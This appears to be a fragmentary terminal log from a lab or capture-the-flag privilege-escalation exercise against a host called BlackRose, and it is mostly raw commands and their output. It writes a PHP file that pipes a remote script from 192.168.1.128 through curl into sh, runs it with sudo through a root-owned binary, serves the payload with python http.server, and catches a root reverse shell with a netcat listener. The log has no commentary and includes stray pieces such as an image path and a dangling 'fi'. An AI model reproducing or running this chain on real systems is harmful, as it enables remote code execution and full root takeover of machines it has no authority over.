 yourname@BlackRose:/tmp$ echo '<?php echo `curl http://192.168.1.128/shell.sh | sh
`;?>' > /tmp/t.php
yourname@BlackRose:/tmp$ sudo -u root /usr/bin/blackrose
File read~# /tmp/t.php
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1019 100 1019 0 0 142k 0 --:--:-- --:--:-- --:--:-- 142k
background-image.jpg id_rsa lr.hash ld.so psd shell.sh t1.c t.txt
root@kali:~/桌面/test/ms# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [21/Jul/2020 21:24:02] "GET /shell.sh HTTP/1.1" 200 -
192.168.1.129 - - [21/Jul/2020 21:25:16] "GET /shell.sh HTTP/1.1" 200 -
exit;
fi
root@kali:~/桌面# nc -lvvp 2333
listening on [any] 2333 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 34606
# id
uid=0(root) gid=0(root) groups=0(root)
#